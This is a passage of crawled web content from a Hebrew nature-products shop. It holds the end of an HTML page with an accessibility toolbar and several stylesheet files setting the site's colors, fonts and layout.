						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-17141.css?ver=1664553881
body_size: 342
content:
.elementor-kit-17141{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-e16e49b:#6BB13F;--e-global-color-9669659:#303232;--e-global-color-29d3e75:#1F5732;--e-global-color-fb25177:#F2F2F2;--e-global-color-0a4de07:#FFFFFF;--e-global-color-f54bc94:#6DB33F1A;--e-global-color-12bde37:#9CAEBD;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;font-family:"Assistant", Sans-serif;}.elementor-kit-17141 a{font-family:"Assistant", Sans-serif;}.elementor-kit-17141 h1{font-family:"Assistant", Sans-serif;}.elementor-kit-17141 h2{font-family:"Assistant", Sans-serif;}.elementor-kit-17141 h3{font-family:"Assistant", Sans-serif;}.elementor-kit-17141 h4{font-family:"Assistant", Sans-serif;}.elementor-kit-17141 h6{font-family:"Assistant", Sans-serif;font-size:19px;font-weight:900;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-55452.css?ver=1756138685
body_size: 255
content:
.elementor-55452 .elementor-element.elementor-element-d88e516, .elementor-55452 .elementor-element.elementor-element-d88e516 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-55452 .elementor-element.elementor-element-d88e516{padding:15px 15px 15px 15px;}.elementor-55452 .elementor-element.elementor-element-8f7594f{text-align:right;font-size:13px;}.elementor-55452 .elementor-element.elementor-element-62cb7ae .elementor-button{background-color:var( --e-global-color-e16e49b );}#elementor-popup-modal-55452 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-55452{justify-content:center;align-items:flex-end;}#elementor-popup-modal-55452 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 20px 0px;}@media(max-width:767px){#elementor-popup-modal-55452 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-55452 .elementor-element.elementor-element-f121e00{width:79.091%;}.elementor-55452 .elementor-element.elementor-element-3fa09d6{width:20.09%;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-19470.css?ver=1756138781
body_size: 834
content:
.elementor-19470 .elementor-element.elementor-element-138612e4 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-19470 .elementor-element.elementor-element-138612e4:not(.elementor-motion-effects-element-type-background), .elementor-19470 .elementor-element.elementor-element-138612e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303232;}.elementor-19470 .elementor-element.elementor-element-138612e4{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 7.5px 60px 7.5px;}.elementor-19470 .elementor-element.elementor-element-138612e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19470 .elementor-element.elementor-element-1973d2a3.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-19470 .elementor-element.elementor-element-1973d2a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-19470 .elementor-element.elementor-element-1973d2a3 > .elementor-element-populated, .elementor-19470 .elementor-element.elementor-element-1973d2a3 > .elementor-element-populated > .elementor-background-overlay, .elementor-19470 .elementor-element.elementor-element-1973d2a3 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-19470 .elementor-element.elementor-element-1973d2a3 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-19470 .elementor-element.elementor-element-60641fb{text-align:right;}.elementor-19470 .elementor-element.elementor-element-60641fb img{border-radius:7px 7px 7px 7px;}.elementor-19470 .elementor-element.elementor-element-2f374af2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-19470 .elementor-element.elementor-element-2f374af2 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 30px 10px 10px;}.elementor-19470 .elementor-element.elementor-element-2057747{text-align:right;color:var( --e-global-color-e16e49b );font-size:21px;font-weight:700;}.elementor-19470 .elementor-element.elementor-element-2057747 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19470 .elementor-element.elementor-element-d922def{text-align:right;color:#FFFFFF;font-size:18px;}.elementor-19470 .elementor-element.elementor-element-d922def > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19470 .elementor-element.elementor-element-c257e6f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-19470 .elementor-element.elementor-element-31ef47c{text-align:right;color:var( --e-global-color-e16e49b );font-size:21px;font-weight:700;}.elementor-19470 .elementor-element.elementor-element-31ef47c > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19470 .elementor-element.elementor-element-328029f .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-19470 .elementor-element.elementor-element-328029f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19470 .elementor-element.elementor-element-f9d5632 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-19470 .elementor-element.elementor-element-f9d5632 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-19470 .elementor-element.elementor-element-b63b092 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-19470 .elementor-element.elementor-element-16066d45 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-19470 .elementor-element.elementor-element-14a2535{text-align:right;color:var( --e-global-color-e16e49b );font-size:21px;font-weight:700;}.elementor-19470 .elementor-element.elementor-element-14a2535 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19470 .elementor-element.elementor-element-833bb9c{text-align:right;color:#FFFFFF;font-size:18px;}@media(max-width:1024px){.elementor-19470 .elementor-element.elementor-element-2f374af2 > .elementor-element-populated{margin:0% 0% 0% 33%;--e-column-margin-right:0%;--e-column-margin-left:33%;}}@media(min-width:768px){.elementor-19470 .elementor-element.elementor-element-1973d2a3{width:23%;}.elementor-19470 .elementor-element.elementor-element-2f374af2{width:30.353%;}.elementor-19470 .elementor-element.elementor-element-c257e6f{width:21.63%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19470 .elementor-element.elementor-element-1973d2a3{width:50%;}.elementor-19470 .elementor-element.elementor-element-2f374af2{width:50%;}.elementor-19470 .elementor-element.elementor-element-c257e6f{width:33.3%;}.elementor-19470 .elementor-element.elementor-element-16066d45{width:33.3%;}}@media(max-width:767px){.elementor-19470 .elementor-element.elementor-element-1973d2a3{width:100%;}.elementor-19470 .elementor-element.elementor-element-1973d2a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19470 .elementor-element.elementor-element-1973d2a3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 20px;}.elementor-19470 .elementor-element.elementor-element-60641fb{text-align:center;}.elementor-19470 .elementor-element.elementor-element-60641fb img{width:100%;}.elementor-19470 .elementor-element.elementor-element-60641fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19470 .elementor-element.elementor-element-2f374af2{width:100%;}.elementor-19470 .elementor-element.elementor-element-2f374af2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19470 .elementor-element.elementor-element-2f374af2 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-19470 .elementor-element.elementor-element-c257e6f{width:100%;}.elementor-19470 .elementor-element.elementor-element-c257e6f > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-19470 .elementor-element.elementor-element-16066d45{width:100%;}.elementor-19470 .elementor-element.elementor-element-16066d45 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-55416.css?ver=1761819922
body_size: 843
content:
.elementor-55416 .elementor-element.elementor-element-d557fe4 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F1F1F1;}.elementor-55416 .elementor-element.elementor-element-8ab519c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-55416 .elementor-element.elementor-element-43d23c2 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-55416 .elementor-element.elementor-element-66b7e16 .cart button{transition:all 0.2s;}.elementor-55416 .elementor-element.elementor-element-66b7e16 .quantity .qty{transition:all 0.2s;}.elementor-55416 .elementor-element.elementor-element-e92cbed .elementor-heading-title{font-size:18px;}.elementor-55416 .elementor-element.elementor-element-e92cbed > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-55416 .elementor-element.elementor-element-e92cbed{width:auto;max-width:auto;}.elementor-55416 .elementor-element.elementor-element-29964fa .elementor-heading-title{font-size:18px;}.elementor-55416 .elementor-element.elementor-element-29964fa > .elementor-widget-container{margin:15px 20px 0px 0px;}.elementor-55416 .elementor-element.elementor-element-29964fa{width:auto;max-width:auto;}.elementor-55416 .elementor-element.elementor-element-81ccd53{--divider-border-style:solid;--divider-color:var( --e-global-color-e16e49b );--divider-border-width:1px;}.elementor-55416 .elementor-element.elementor-element-81ccd53 .elementor-divider-separator{width:100%;}.elementor-55416 .elementor-element.elementor-element-81ccd53 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-55416 .elementor-element.elementor-element-ccb131e .elementor-heading-title{font-size:20px;}.elementor-55416 .elementor-element.elementor-element-ccb131e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-55416 .elementor-element.elementor-element-1e0d5df{--divider-border-style:solid;--divider-color:var( --e-global-color-e16e49b );--divider-border-width:1px;}.elementor-55416 .elementor-element.elementor-element-1e0d5df .elementor-divider-separator{width:100%;}.elementor-55416 .elementor-element.elementor-element-1e0d5df .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-55416 .elementor-element.elementor-element-38d79ce:not(.elementor-motion-effects-element-type-background), .elementor-55416 .elementor-element.elementor-element-38d79ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-55416 .elementor-element.elementor-element-38d79ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;padding:30px 20px 40px 20px;}.elementor-55416 .elementor-element.elementor-element-38d79ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55416 .elementor-element.elementor-element-cbb7451 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-55416 .elementor-element.elementor-element-31ee21c .elementor-icon-wrapper{text-align:center;}.elementor-55416 .elementor-element.elementor-element-31ee21c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e16e49b );}.elementor-55416 .elementor-element.elementor-element-31ee21c.elementor-view-framed .elementor-icon, .elementor-55416 .elementor-element.elementor-element-31ee21c.elementor-view-default .elementor-icon{color:var( --e-global-color-e16e49b );border-color:var( --e-global-color-e16e49b );}.elementor-55416 .elementor-element.elementor-element-31ee21c.elementor-view-framed .elementor-icon, .elementor-55416 .elementor-element.elementor-element-31ee21c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-e16e49b );}.elementor-55416 .elementor-element.elementor-element-31ee21c .elementor-icon{font-size:37px;}.elementor-55416 .elementor-element.elementor-element-31ee21c .elementor-icon i, .elementor-55416 .elementor-element.elementor-element-31ee21c .elementor-icon svg{transform:rotate(0deg);}.elementor-55416 .elementor-element.elementor-element-66c23f7{text-align:center;}.elementor-55416 .elementor-element.elementor-element-66c23f7 .elementor-heading-title{font-size:17px;}.elementor-55416 .elementor-element.elementor-element-dfd9556:not(.elementor-motion-effects-element-type-background), .elementor-55416 .elementor-element.elementor-element-dfd9556 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-55416 .elementor-element.elementor-element-dfd9556{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-55416 .elementor-element.elementor-element-dfd9556 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55416 .elementor-element.elementor-element-21e6dcd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-55416 .elementor-element.elementor-element-acb1c2a{text-align:center;}.elementor-55416 .elementor-element.elementor-element-acb1c2a .elementor-heading-title{font-size:18px;}.elementor-55416 .elementor-element.elementor-element-288b369 > .elementor-widget-container{padding:0px 0px 0px 40px;}.elementor-55416 .elementor-element.elementor-element-2ea8246.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-55416 .elementor-element.elementor-element-2ea8246.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-55416 .elementor-element.elementor-element-dd55be9{width:30%;}.elementor-55416 .elementor-element.elementor-element-8ab519c{width:49.209%;}.elementor-55416 .elementor-element.elementor-element-c31a4ec{width:20.057%;}.elementor-55416 .elementor-element.elementor-element-3d110a7{width:32.191%;}.elementor-55416 .elementor-element.elementor-element-13c74a1{width:34.075%;}}@media(max-width:1024px){.elementor-55416 .elementor-element.elementor-element-2ea8246.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-55416 .elementor-element.elementor-element-2ea8246.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturespro.co.il/wp-content/uploads/2025/08/xts-theme_settings_default-1756138325.css?ver=6.1.4
body_size: 3985
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(49,49,49);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(10,10,10);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Assistant", Arial, Helvetica, sans-serif;
